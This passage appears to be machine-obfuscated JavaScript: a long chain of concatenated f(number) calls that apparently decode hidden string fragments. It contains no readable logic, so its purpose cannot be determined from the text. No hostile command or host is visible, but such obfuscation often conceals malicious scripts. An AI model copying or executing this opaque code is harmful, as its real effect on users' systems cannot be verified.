f(5042) + f(4938) + f(15295) + f(11264) + f(35462) + f(19720) + f(23991) + f(10424) + f(28295) + f(4118) + f(18750) + f(17764) + f(34143) + f(24356) + f(12052) + f(31005) + f(21361) + f(35287) + f(19165) + f(39192) + f(24365) + f(24740) + f(13024) + f(38684) + f(30379) + f(7969) + f(9852) + f(6219) + f(18251) + f(26381) + f(24747) + f(32724) + f(38559) + f(7484) + f(17902) + f(2127) + f(9632) + f(8888) + f(7889) + f(4537) + f(14428) + f(7142) + f(36018) + f(3515) + f(19951) + f(18526) + f(3947) + f(26967) + f(16095) + f(31575) + f(10652)) + (f(38733) + f(37286) + f(18207) + f(3434) + f(3747) + f(8499) + f(16375) + f(35336) + f(28779) + f(2559) + f(7785) + f(13352) + f(26584) + f(25399) + f(10284) + f(26477) + f(35459) + f(19831) + f(30827) + f(27584) + f(960) + f(8513) + f(5243) + f(21504) + f(11487) + f(31551) + f(9113) + f(3386) + f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(23213) + f(38507) + f(3900) + f(22791) + f(9939) + f(28234) + f(15104) + f(24281) + f(15052) + f(6358) + f(22216) + f(22949) + f(3280) + f(40032) + f(6373) + f(23090) + f(28326) + f(5638) + f(24032) + f(17138) + f(3144) + f(6427) + f(28610) + f(12710) + f(9614) + f(18914) + f(11972) + f(38838) + f(1797) + f(30690) + f(32295) + f(31736) + f(39521) + f(27332) + f(20612) + f(10949) + f(33809) + f(24526) + f(33768) + f(14768) + f(19315) + f(17029) + f(20814) + f(3970) + f(16465) + f(26322) + f(9751) + f(522) + f(19415) + f(32064) + f(9148) + f(21963) + f(15383) + f(15089) + f(33887) + f(25768) + f(34683) + f(31218) + f(4917) + f(17949) + f(22993) + f(31757) + f(11044) + f(10987) + f(28129) + f(33072)) + (f(19725) + f(22028) + f(36569) + f(6346) + f(8537) + f(17368) + f(10333) + f(22034) + f(983) + f(23859) + f(8586) + f(25315) + f(11659) + f(14311) + f(9520) + f(35212) + f(9510) + f(11978) + f(17487) + f(24104) + f(9265) + f(11779) + f(17917) + f(16303) + f(5380) + f(1316) + f(26518) + f(11518) + f(22067) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(32315) + f(10607) + f(28108) + f(37554) + f(22131) + f(13687) + f(5978) + f(35320) + f(949) + f(15653) + f(23108) + f(17436) + f(12734) + f(4503) + f(31643) + f(33981) + f(24416) + f(7596) + f(30313) + f(27105) + f(34604) + f(23166) + f(6419) + f(24003) + f(8060) + f(22792) + f(1025) + f(12552) + f(7748) + f(20894) + f(25388) + f(35919) + f(18109) + f(13602) + f(12912) + f(1835) + f(28290) + f(11308) + f(35791) + f(18063) + f(20351) + f(30543) + f(37047) + f(12257) + f(9658) + f(22674) + f(14151) + f(16266) + f(38253) + f(24611) + f(25973) + f(6472) + f(38439) + f(1687) + f(4682) + f(930) + f(33437) + f(18436) + f(26114) + f(29336) + f(29900) + f(18524) + f(27880) + f(4558) + f(9113) + f(3386)) + (f(35623) + f(21110) + f(12391) + f(12397) + f(15421) + f(38244) + f(4350) + f(12582) + f(11668) + f(27434) + f(25639) + f(23573) + f(11461) + f(34543) + f(39679) + f(30500) + f(19254) + f(17159) + f(19769) + f(35551) + f(6305) + f(23985) + f(4144) + f(36351) + f(38025) + f(5761) + f(16435) + f(14018) + f(9624) + f(24816) + f(28122) + f(10900) + f(16034) + f(8930) + f(2723) + f(33533) + f(17370) + f(22652) + f(1404) + f(38976) + f(4942) + f(34806) + f(35630) + f(35065) + f(22451) + f(17783) + f(9687) + f(38503) + f(30390) + f(4425) + f(27900) + f(36937) + f(12977) + f(9156) + f(3233) + f(31862) + f(6231) + f(11140) + f(7573) + f(32524) + f(15054) + f(4456) + f(28004) + f(38397) + f(12728) + f(37595) + f(38906) + f(20667) + f(19813) + f(31106) + f(13659) + f(26567) + f(31439) + f(6595) + f(21350) + f(22429) + f(3187) + f(4822) + f(5036) + f(2686) + f(1484) + f(24980) + f(13585) + f(16691) + f(31888) + f(30851) + f(30648) + f(29730) + f(8538) + f(897) + f(11932) + f(35709) + f(34556) + f(7547) + f(7045) + f(11907) + f(28460) + f(5745) + f(7081) + f(1764)) + (f(8802) + f(25993) + f(11772) + f(31874) + f(39594) + f(22316) + f(6048) + f(24615) + f(38760) + f(5839) + f(12694) + f(29818) + f(20491) + f(9441) + f(4898) + f(14778) + f(23147) + f(21446) + f(2441) + f(12152) + f(26194) + f(38093) + f(9770) + f(25457) + f(13594) + f(7458) + f(26546) + f(20392) + f(35594) + f(23755) + f(7004) + f(25830) + f(12790) + f(26438) + f(28870) + f(8056) + f(17509) + f(35617) + f(26377) + f(34659) + f(23780) + f(14022) + f(33340) + f(9290) + f(7992) + f(38386) + f(33160) + f(20192) + f(5e3) + f(13638) + f(29680) + f(35561) + f(32954) + f(8519) + f(32137) + f(13018) + f(12360) + f(7852) + f(40041) + f(12490) + f(14037) + f(8927) + f(30840) + f(37014) + f(26100) + f(23422) + f(8024) + f(5042) + f(4938) + f(15295) + f(10757) + f(10448) + f(10584) + f(12244) + f(15500) + f(9156) + f(3233) + f(31862) + f(3851) + f(21157) + f(1839) + f(9014) + f(1304) + f(10984) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095)) + (f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(14046) + f(39110) + f(38538) + f(38378) + f(34389) + f(14202) + f(28739) + f(14621) + f(25716) + f(34552) + f(38642) + f(17524) + f(18301) + f(36503) + f(27309) + f(14326) + f(36045) + f(25894) + f(28338) + f(17162) + f(19400) + f(28015) + f(37348) + f(24924) + f(12920) + f(23931) + f(29917) + f(23075) + f(37838) + f(1404) + f(22897) + f(36329) + f(3762) + f(39086) + f(22755) + f(28993) + f(5336) + f(19956) + f(37791) + f(21277) + f(30087) + f(35664) + f(21389) + f(21433) + f(26499) + f(2282) + f(30709) + f(33710) + f(12182) + f(39528) + f(20677) + f(8477) + f(36633) + f(33951) + f(34081) + f(15516) + f(23418) + f(26094) + f(19498) + f(2827) + f(32672) + f(22049) + f(5071) + f(11588) + f(25528) + f(733) + f(3823) + f(28267) + f(30095) + f(29043) + f(19097) + f(21115) + f(36980) + f(19804) + f(11389) + f(13899) + f(30158) + f(21501) + f(30820) + f(5702) + f(20550) + f(30024) + f(23435) + f(25310) + f(21667) + f(26572) + f(24742) + f(23691) + f(10391) + f(32914) + f(21723) + f(29589) + f(30646) + f(13953) + f(11155)) + (f(28779) + f(2559) + f(7785) + f(11265) + f(16782) + f(27564) + f(14550) + f(21844) + f(29823) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(1666) + f(37806) + f(16537) + f(33687) + f(38081) + f(14430) + f(21627) + f(6369) + f(18887) + f(19836) + f(36256) + f(13080) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(7977) + f(6688) + f(37787) + f(12491) + f(35409) + f(22797) + f(5862) + f(31491) + f(20351) + f(4413) + f(32134) + f(20976) + f(24935) + f(9662) + f(39138) + f(14901) + f(36472) + f(38951) + f(12323) + f(29203) + f(6205) + f(5998) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(8190) + f(32361) + f(31274) + f(13275) + f(3277) + f(22536) + f(14904) + f(1126) + f(5073) + f(21418) + f(23282) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(24936) + f(8465) + f(37787) + f(12491) + f(35409) + f(22797) + f(2815) + f(23074) + f(30745) + f(38810) + f(22988) + f(11956) + f(30649) + f(30924) + f(16714) + f(5234) + f(36015) + f(25115) + f(14007) + f(32600)) + (f(32692) + f(10285) + f(24230) + f(22278) + f(30582) + f(7314) + f(1509) + f(8613) + f(18021) + f(16811) + f(23287) + f(14014) + f(27351) + f(18786) + f(11243) + f(33523) + f(11457) + f(23500) + f(19995) + f(2411) + f(15090) + f(13891) + f(27799) + f(12856) + f(36126) + f(16497) + f(20620) + f(20413) + f(1628) + f(17099) + f(485) + f(33489) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(20744) + f(29289) + f(26899) + f(8118) + f(4307) + f(18760) + f(25872) + f(35866) + f(16293) + f(11714) + f(34891) + f(32962) + f(2382) + f(11556) + f(38595) + f(4181) + f(3827) + f(16053) + f(25740) + f(25001) + f(37163) + f(5435) + f(13548) + f(39900) + f(29464) + f(23778) + f(35027) + f(17535) + f(8137) + f(31879) + f(26298) + f(20978) + f(26577) + f(37663) + f(22353) + f(14676) + f(1507) + f(36095) + f(23630) + f(12686) + f(32407) + f(36679) + f(22402) + f(38159) + f(2396) + f(16043) + f(4186) + f(37973) + f(31779) + f(15220) + f(25874) + f(2e4) + f(12929) + f(23164) + f(25863) + f(12031)) + (f(33798) + f(26424) + f(4973) + f(21872) + f(29197) + f(30568) + f(2279) + f(9987) + f(7079) + f(4187) + f(23474) + f(34650) + f(33760) + f(3997) + f(4254) + f(11817) + f(1549) + f(20501) + f(17347) + f(4744) + f(8261) + f(3286) + f(11757) + f(13715) + f(15673) + f(26862) + f(2488) + f(24038) + f(4466) + f(9622) + f(11056) + f(38e3) + f(32506) + f(20895) + f(20298) + f(5195) + f(8186) + f(31543) + f(39089) + f(4427) + f(26286) + f(36288) + f(21621) + f(40043) + f(15609) + f(32220) + f(11117) + f(5118) + f(4435) + f(37092) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(2506) + f(14102) + f(29611) + f(31620) + f(24964) + f(31122) + f(38589) + f(37681) + f(8697) + f(29214) + f(37085) + f(11395) + f(1109) + f(19690) + f(16727) + f(34747) + f(13095) + f(2258) + f(7572) + f(28500) + f(29040) + f(5032) + f(9601) + f(9733) + f(27594) + f(35324) + f(34498) + f(8314) + f(12644) + f(12010) + f(2656) + f(8400) + f(15387) + f(8579) + f(11273) + f(30814) + f(20614) + f(23686)) + (f(36041) + f(9656) + f(13748) + f(3500) + f(14852) + f(39150) + f(29884) + f(23801) + f(37175) + f(31693) + f(20916) + f(34026) + f(15359) + f(17948) + f(19536) + f(1378) + f(31343) + f(7669) + f(19139) + f(7706) + f(24584) + f(34033) + f(29273) + f(26005) + f(1206) + f(1500) + f(18803) + f(10665) + f(32221) + f(16251) + f(10018) + f(4878) + f(14915) + f(4724) + f(7922) + f(39254) + f(20057) + f(25009) + f(36025) + f(7246) + f(21880) + f(35666) + f(11930) + f(16480) + f(34096) + f(9503) + f(3259) + f(33370) + f(22890) + f(7398) + f(32574) + f(32354) + f(10775) + f(761) + f(21121) + f(10943) + f(20651) + f(25344) + f(37896) + f(21020) + f(12453) + f(23264) + f(22775) + f(24758) + f(34721) + f(25723) + f(20243) + f(30818) + f(17556) + f(18437) + f(6582) + f(11811) + f(20345) + f(7493) + f(29031) + f(33392) + f(36187) + f(32966) + f(15758) + f(15239) + f(8108) + f(7548) + f(28532) + f(22179) + f(9954) + f(38702) + f(3420) + f(24653) + f(31482) + f(21327) + f(10653) + f(37855) + f(14677) + f(28878) + f(27446) + f(4999) + f(19040) + f(2208) + f(21077) + f(39873)) + (f(39613) + f(12227) + f(35820) + f(33491) + f(34979) + f(38315) + f(33379) + f(1574) + f(34385) + f(2751) + f(14949) + f(31051) + f(2697) + f(18231) + f(21654) + f(36436) + f(5273) + f(2623) + f(12024) + f(1299) + f(6840) + f(18058) + f(5027) + f(38186) + f(13932) + f(15056) + f(5518) + f(25609) + f(21924) + f(34434) + f(17030) + f(2087) + f(1837) + f(38615) + f(6845) + f(24118) + f(567) + f(9500) + f(23290) + f(1088) + f(25801) + f(21437) + f(14731) + f(15885) + f(743) + f(8258) + f(1453) + f(13525) + f(5113) + f(38920) + f(25930) + f(4719) + f(24640) + f(28431) + f(34848) + f(20284) + f(32193) + f(6707) + f(7741) + f(29064) + f(38364) + f(33564) + f(28760) + f(15869) + f(37019) + f(39026) + f(29623) + f(15624) + f(14494) + f(37369) + f(6598) + f(17182) + f(36374) + f(25014) + f(16587) + f(38049) + f(7981) + f(9498) + f(36855) + f(33693) + f(4070) + f(37822) + f(11980) + f(29439) + f(21102) + f(3888) + f(27249) + f(16030) + f(15699) + f(29022) + f(11545) + f(39371) + f(18164) + f(15482) + f(17107) + f(36309) + f(34028) + f(25726) + f(3185) + f(4995)) + (f(19871) + f(17167) + f(18578) + f(15840) + f(28691) + f(1360) + f(30541) + f(38695) + f(23804) + f(1748) + f(23585) + f(24266) + f(37416) + f(22558) + f(19294) + f(25019) + f(5614) + f(32157) + f(14065) + f(29977) + f(31680) + f(17195) + f(32193) + f(35823) + f(9257) + f(11016) + f(27132) + f(37583) + f(1233) + f(32642) + f(441) + f(35647) + f(17180) + f(13960) + f(15664) + f(34110) + f(25745) + f(27537) + f(13735) + f(39866) + f(4294) + f(30391) + f(36230) + f(14461) + f(36111) + f(28458) + f(6496) + f(35163) + f(27055) + f(37555) + f(18896) + f(12575) + f(23256) + f(31498) + f(12164) + f(9160) + f(7962) + f(19702) + f(27075) + f(27639) + f(8091) + f(7532) + f(3835) + f(6033) + f(26672) + f(2281) + f(33314) + f(37229) + f(13190) + f(31145) + f(22946) + f(22364) + f(4535) + f(4841) + f(39397) + f(17691) + f(7414) + f(34260) + f(19619) + f(25145) + f(37859) + f(24198) + f(20896) + f(11046) + f(17329) + f(36108) + f(14145) + f(7949) + f(38235) + f(27099) + f(13653) + f(34762) + f(28382) + f(25447) + f(16527) + f(11406) + f(38820) + f(10380) + f(18989) + f(9602)) + (f(26445) + f(23073) + f(16655) + f(31034) + f(18307) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(3117) + f(11733) + f(22554) + f(36363) + f(34591) + f(23205) + f(17501) + f(12396) + f(34924) + f(26476) + f(38464) + f(2287) + f(37814) + f(39495) + f(37430) + f(3045) + f(17032) + f(9744) + f(23025) + f(26095) + f(9566) + f(3767) + f(37929) + f(34726) + f(25062) + f(33162) + f(22061) + f(35677) + f(22511) + f(20229) + f(33728) + f(39182) + f(36944) + f(18935) + f(32484) + f(33156) + f(30275) + f(30200) + f(28177) + f(24466) + f(4779) + f(33275) + f(22895) + f(35609) + f(27128) + f(29938) + f(20157) + f(28315) + f(21131) + f(28002) + f(34798) + f(14280) + f(25524) + f(13023) + f(8333) + f(13295) + f(22315) + f(37306) + f(13849) + f(16751) + f(23629) + f(21080) + f(22015) + f(23430) + f(31645) + f(36544) + f(29163) + f(12134) + f(4811) + f(34462) + f(37271) + f(27125) + f(17566) + f(13565) + f(9710) + f(20349) + f(2251) + f(20044) + f(3982) + f(6030) + f(29694) + f(35969) + f(26161) + f(13658) + f(36424) + f(36129) + f(10031) + f(39808) + f(30106) + f(35455)) + (f(35138) + f(22239) + f(26531) + f(9403) + f(10972) + f(2514) + f(33256) + f(29274) + f(32257) + f(15098) + f(9127) + f(27941) + f(18542) + f(34405) + f(11443) + f(8823) + f(34857) + f(34488) + f(19677) + f(30954) + f(6773) + f(16521) + f(3271) + f(40037) + f(30907) + f(25161) + f(597) + f(32728) + f(28435) + f(20821) + f(38383) + f(32774) + f(6785) + f(31789) + f(21977) + f(28453) + f(28569) + f(34733) + f(3237) + f(18078) + f(3216) + f(14323) + f(1499) + f(32281) + f(25652) + f(9672) + f(6542) + f(29777) + f(28832) + f(12829) + f(3121) + f(32430) + f(30800) + f(39205) + f(13131) + f(8182) + f(37332) + f(33637) + f(5930) + f(10297) + f(15135) + f(6869) + f(923) + f(17177) + f(31441) + f(9997) + f(31836) + f(5944) + f(3425) + f(1567) + f(29969) + f(12030) + f(29008) + f(30558) + f(33762) + f(19891) + f(14924) + f(33192) + f(17539) + f(18513) + f(39519) + f(13794) + f(20881) + f(21495) + f(14372) + f(6105) + f(6477) + f(17336) + f(39275) + f(4065) + f(39117) + f(15680) + f(31091) + f(33063) + f(4195) + f(12703) + f(11523) + f(34884) + f(22212) + f(21680)) + (f(29041) + f(1370) + f(11586) + f(25553) + f(8413) + f(31254) + f(16312) + f(7443) + f(14301) + f(24663) + f(5875) + f(11315) + f(23868) + f(17462) + f(14224) + f(39523) + f(24604) + f(34505) + f(8286) + f(23373) + f(19540) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2056) + f(10450) + f(31079) + f(26617) + f(15712) + f(18749) + f(2152) + f(38240) + f(13055) + f(31168) + f(23636) + f(11898) + f(31988) + f(27685) + f(25022) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(32805) + f(7680) + f(24360) + f(36085) + f(34075) + f(36153) + f(10769) + f(19103) + f(10021) + f(28397) + f(20011) + f(36981) + f(39840) + f(962) + f(7321) + f(39568) + f(4164) + f(38133) + f(945) + f(26138) + f(30105) + f(33220) + f(11635) + f(2573) + f(25261) + f(9467) + f(31255) + f(15197) + f(27754) + f(16848) + f(15116) + f(24363) + f(36715) + f(21363) + f(9889) + f(29982) + f(5514) + f(18275) + f(30660) + f(17558) + f(1954) + f(17242) + f(23401) + f(26176) + f(29501) + f(32281) + f(10820) + f(23869) + f(15246) + f(35327)) + (f(12116) + f(39596) + f(10545) + f(9099) + f(27508) + f(38935) + f(18280) + f(37988) + f(22748) + f(30726) + f(3049) + f(9339) + f(36014) + f(6921) + f(34070) + f(29048) + f(4328) + f(27046) + f(31695) + f(10042) + f(36355) + f(26502) + f(24679) + f(20807) + f(36983) + f(13017) + f(20813) + f(12013) + f(10528) + f(1828) + f(23590) + f(12110) + f(17399) + f(36149) + f(23676) + f(18263) + f(1743) + f(19826) + f(3973) + f(18005) + f(8201) + f(7390) + f(5553) + f(38966) + f(20495) + f(18408) + f(17967) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(11952) + f(38138) + f(33839) + f(17226) + f(29045) + f(38152) + f(30964) + f(33749) + f(13724) + f(24239) + f(27246) + f(20535) + f(33313) + f(1556) + f(12565) + f(9490) + f(20119) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(35845) + f(14204) + f(31020) + f(526) + f(8021) + f(13936) + f(20665) + f(30151) + f(7600) + f(31529) + f(22080) + f(14157) + f(16742) + f(14879) + f(1260) + f(22504) + f(36334) + f(19061) + f(39832) + f(38121) + f(29156) + f(35781)) + (f(3518) + f(29791) + f(29399) + f(30594) + f(34422) + f(30221) + f(29413) + f(14994) + f(39784) + f(32869) + f(28119) + f(32943) + f(742) + f(12653) + f(6378) + f(19692) + f(28666) + f(12399) + f(38567) + f(31548) + f(13870) + f(37037) + f(28996) + f(39859) + f(33870) + f(13645) + f(1741) + f(6270) + f(34977) + f(22902) + f(24881) + f(24707) + f(31563) + f(35624) + f(35932) + f(12774) + f(3369) + f(16474) + f(35762) + f(20588) + f(38471) + f(18263) + f(29140) + f(11392) + f(21767) + f(34766) + f(25751) + f(31597) + f(21300) + f(13822) + f(19399) + f(4368) + f(12080) + f(33083) + f(2300) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2450) + f(24424) + f(35131) + f(19925) + f(5340) + f(30666) + f(23459) + f(21611) + f(23953) + f(12510) + f(5724) + f(20580) + f(24295) + f(25193) + f(1256) + f(26879) + f(1377) + f(16611) + f(17425) + f(33950) + f(24485) + f(35678) + f(35151) + f(39732) + f(27895) + f(2360) + f(26268) + f(14505) + f(26813) + f(8040) + f(5953) + f(6039) + f(16872) + f(22320) + f(15244) + f(10288) + f(35980) + f(37454) + f(23825) + f(16585)) + (f(2136) + f(30663) + f(10511) + f(22328) + f(39689) + f(3023) + f(16493) + f(34671) + f(6206) + f(28520) + f(34509) + f(5748) + f(7639) + f(7005) + f(31839) + f(8182) + f(37332) + f(33637) + f(30310) + f(16421) + f(17329) + f(23215) + f(11719) + f(2682) + f(10733) + f(36794) + f(38026) + f(35322) + f(11559) + f(32517) + f(24218) + f(27207) + f(7694) + f(1481) + f(37847) + f(23117) + f(23060) + f(26660) + f(15664) + f(20009) + f(20947) + f(14393) + f(2918) + f(22534) + f(18333) + f(21420) + f(23318) + f(8340) + f(3e3) + f(20312) + f(31652) + f(33552) + f(21164) + f(13133) + f(1305) + f(24519) + f(33299) + f(22744) + f(25170) + f(5189) + f(13520) + f(39334) + f(17655) + f(13826) + f(37716) + f(33610) + f(21529) + f(22665) + f(31660) + f(15041) + f(31405) + f(34973) + f(24604) + f(36710) + f(32401) + f(22696) + f(23708) + f(37999) + f(1601) + f(33521) + f(3750) + f(14469) + f(3559) + f(3316) + f(35125) + f(11015) + f(10998) + f(15826) + f(17073) + f(25444) + f(39022) + f(35953) + f(38218) + f(20268) + f(31858) + f(15161) + f(12024) + f(7434) + f(28906) + f(17010)) + (f(8139) + f(3336) + f(36938) + f(1225) + f(28123) + f(11392) + f(10161) + f(19706) + f(29128) + f(15735) + f(17119) + f(7339) + f(29417) + f(11654) + f(34739) + f(8357) + f(30275) + f(20427) + f(879) + f(34585) + f(26503) + f(14360) + f(4035) + f(9105) + f(37291) + f(1330) + f(21377) + f(7526) + f(1925) + f(31322) + f(19675) + f(7902) + f(15451) + f(29967) + f(36977) + f(22494) + f(12565) + f(3685) + f(5719) + f(21274) + f(27378) + f(9795) + f(31085) + f(2249) + f(29815) + f(24321) + f(1768) + f(21010) + f(27715) + f(21039) + f(31364) + f(11996) + f(38180) + f(35560) + f(17076) + f(37270) + f(24585) + f(36968) + f(39417) + f(16559) + f(8089) + f(25980) + f(28836) + f(15211) + f(30898) + f(12827) + f(2345) + f(20934) + f(37095) + f(10715) + f(23996) + f(26436) + f(37535) + f(16179) + f(22903) + f(24591) + f(38436) + f(1686) + f(10564) + f(10156) + f(29686) + f(35708) + f(14642) + f(5537) + f(16802) + f(6754) + f(14276) + f(31284) + f(4093) + f(20483) + f(36340) + f(13104) + f(14631) + f(39199) + f(25605) + f(39867) + f(24078) + f(19276) + f(26784) + f(26658)) + (f(22233) + f(33832) + f(28109) + f(32902) + f(17222) + f(644) + f(31332) + f(32504) + f(16261) + f(7350) + f(29584) + f(16407) + f(5647) + f(38125) + f(10299) + f(10121) + f(13457) + f(19002) + f(28438) + f(22304) + f(38201) + f(11326) + f(30117) + f(31363) + f(33995) + f(33326) + f(7471) + f(26840) + f(11099) + f(18949) + f(36107) + f(20923) + f(31431) + f(26045) + f(20489) + f(4010) + f(2884) + f(1570) + f(29113) + f(36809) + f(29597) + f(39247) + f(2865) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(35478) + f(26350) + f(10714) + f(8523) + f(27606) + f(20020) + f(11212) + f(32298) + f(34144) + f(4751) + f(34631) + f(27999) + f(3048) + f(11099) + f(18949) + f(36107) + f(2172) + f(2454) + f(33388) + f(27223) + f(39080) + f(27813) + f(34707) + f(32852) + f(3002) + f(9700) + f(39102) + f(18261) + f(8289) + f(17229) + f(1136) + f(33065) + f(33704) + f(8177) + f(39444) + f(14044) + f(5834) + f(10858) + f(10464) + f(15875) + f(22065) + f(558) + f(39852) + f(13819) + f(10599)) + (f(7241) + f(3681) + f(19129) + f(9652) + f(16808) + f(11065) + f(7773) + f(28341) + f(15042) + f(13453) + f(11833) + f(782) + f(33532) + f(35378) + f(2619) + f(29776) + f(34329) + f(24748) + f(38233) + f(9594) + f(35390) + f(16948) + f(29627) + f(17052) + f(18265) + f(8755) + f(30902) + f(6459) + f(32435) + f(28911) + f(18283) + f(32847) + f(9784) + f(24550) + f(36349) + f(37497) + f(33932) + f(25233) + f(29686) + f(13332) + f(4265) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(10636) + f(35620) + f(34395) + f(4311) + f(9430) + f(15368) + f(14697) + f(22246) + f(13341) + f(32261) + f(26444) + f(34572) + f(25130) + f(18380) + f(19602) + f(21206) + f(24296) + f(3837) + f(32037) + f(14555) + f(33712) + f(39221) + f(23070) + f(25540) + f(18294) + f(33580) + f(18494) + f(19965) + f(33831) + f(9886) + f(29683) + f(26160) + f(30427) + f(36286) + f(32735) + f(4992) + f(15325) + f(31780) + f(28840) + f(14667) + f(13371) + f(23359) + f(21991) + f(13193) + f(25017) + f(12690) + f(38302)) + (f(40010) + f(4908) + f(32023) + f(24957) + f(3995) + f(2177) + f(27243) + f(8770) + f(10355) + f(39244) + f(32036) + f(16174) + f(20918) + f(12094) + f(18119) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(14695) + f(16279) + f(8604) + f(15916) + f(8630) + f(24555) + f(29778) + f(1927) + f(8107) + f(33270) + f(6957) + f(39579) + f(38987) + f(20150) + f(23921) + f(15301) + f(36774) + f(4923) + f(22181) + f(12706) + f(28668) + f(25701) + f(8896) + f(27211) + f(11071) + f(20512) + f(37004) + f(34168) + f(21902) + f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(38424) + f(10603) + f(9267) + f(2050) + f(16451) + f(32773) + f(3094) + f(1619) + f(18499) + f(1262) + f(26626) + f(19841) + f(22367) + f(36248) + f(7559) + f(32122) + f(16171) + f(22856) + f(20002) + f(11452) + f(28991) + f(38776) + f(9700) + f(4983) + f(533) + f(38630) + f(20984) + f(11531) + f(14330) + f(35711) + f(39079) + f(24214) + f(27232) + f(24568) + f(9888) + f(31782) + f(5158) + f(2558) + f(15534) + f(22288) + f(18225) + f(6365)) + (f(24264) + f(6040) + f(24347) + f(33248) + f(37179) + f(3026) + f(34392) + f(26765) + f(26701) + f(3751) + f(23414) + f(23894) + f(4189) + f(39555) + f(25476) + f(36954) + f(36072) + f(10493) + f(23199) + f(28540) + f(28561) + f(5528) + f(9758) + f(39754) + f(33101) + f(22754) + f(36490) + f(31738) + f(9690) + f(29974) + f(30276) + f(34435) + f(39839) + f(34172) + f(26717) + f(32795) + f(24733) + f(38406) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(21109) + f(32410) + f(1807) + f(26730) + f(29405) + f(22227) + f(2258) + f(22373) + f(3528) + f(965) + f(29610) + f(20971) + f(22821) + f(2008) + f(28819) + f(3490) + f(30590) + f(20500) + f(8887) + f(21194) + f(30511) + f(31794) + f(21247) + f(15618) + f(17331) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(7724) + f(20841) + f(36244) + f(18182) + f(3106) + f(18412) + f(11672) + f(20512) + f(26145) + f(34168) + f(21902)) + (f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(36991) + f(9451) + f(20844) + f(28554) + f(8602) + f(2435) + f(20176) + f(16678) + f(15455) + f(17156) + f(13127) + f(40025) + f(20792) + f(15393) + f(36192) + f(18855) + f(29209) + f(31756) + f(34284) + f(33171) + f(33604) + f(32646) + f(19332) + f(26154) + f(32298) + f(34144) + f(28882) + f(22501) + f(38767) + f(38982) + f(15029) + f(10973) + f(34218) + f(22667) + f(12233) + f(37654) + f(16214) + f(28892) + f(18662) + f(5623) + f(19888) + f(27113) + f(39114) + f(24537) + f(10818) + f(3244) + f(1586) + f(22682) + f(4114) + f(33480) + f(12050) + f(25411) + f(17803) + f(23014) + f(7495) + f(28776) + f(25677) + f(28148) + f(21296) + f(24494) + f(20643) + f(24111) + f(12513) + f(32043) + f(22636) + f(27725) + f(5052) + f(28489) + f(10515) + f(36905) + f(24929) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(27492) + f(39932) + f(29315) + f(18648) + f(9676) + f(1779) + f(5363) + f(34687) + f(4418) + f(7737) + f(20879) + f(20396) + f(29206) + f(8363) + f(25585)) + (f(8593) + f(8157) + f(25228) + f(28408) + f(33730) + f(30230) + f(30872) + f(19077) + f(30116) + f(25811) + f(22187) + f(10579) + f(17899) + f(29248) + f(22259) + f(26486) + f(24013) + f(37593) + f(35626) + f(1138) + f(17224) + f(23407) + f(35117) + f(17568) + f(34212) + f(21603) + f(30377) + f(1170) + f(2611) + f(17758) + f(6908) + f(4146) + f(25268) + f(10462) + f(17091) + f(33727) + f(39813) + f(16869) + f(6360) + f(5730) + f(32138) + f(31640) + f(1612) + f(38846) + f(13933) + f(8618) + f(10959) + f(27554) + f(491) + f(26758) + f(4538) + f(25592) + f(22438) + f(18904) + f(7415) + f(15878) + f(9218) + f(10720) + f(30896) + f(31644) + f(7776) + f(21763) + f(30860) + f(19587) + f(3217) + f(34300) + f(5088) + f(24384) + f(16194) + f(30271) + f(26575) + f(35088) + f(5100) + f(16442) + f(29609) + f(10008) + f(29672) + f(26319) + f(29945) + f(10362) + f(32304) + f(38380) + f(32952) + f(34398) + f(31319) + f(9898) + f(15165) + f(10394) + f(22842) + f(23773) + f(18630) + f(11459) + f(33886) + f(7382) + f(37185) + f(5974) + f(28150) + f(3547) + f(15617) + f(22235)) + (f(4559) + f(27089) + f(37441) + f(25530) + f(18433) + f(3553) + f(1400) + f(25708) + f(34782) + f(21479) + f(5579) + f(3333) + f(10544) + f(33539) + f(20828) + f(26451) + f(18102) + f(30621) + f(36207) + f(39715) + f(8326) + f(12158) + f(29665) + f(16419) + f(26288) + f(15020) + f(17328) + f(21541) + f(31083) + f(33293) + f(33718) + f(12786) + f(7723) + f(12367) + f(13661) + f(22203) + f(10393) + f(2633) + f(15023) + f(7046) + f(33427) + f(24613) + f(39766) + f(1645) + 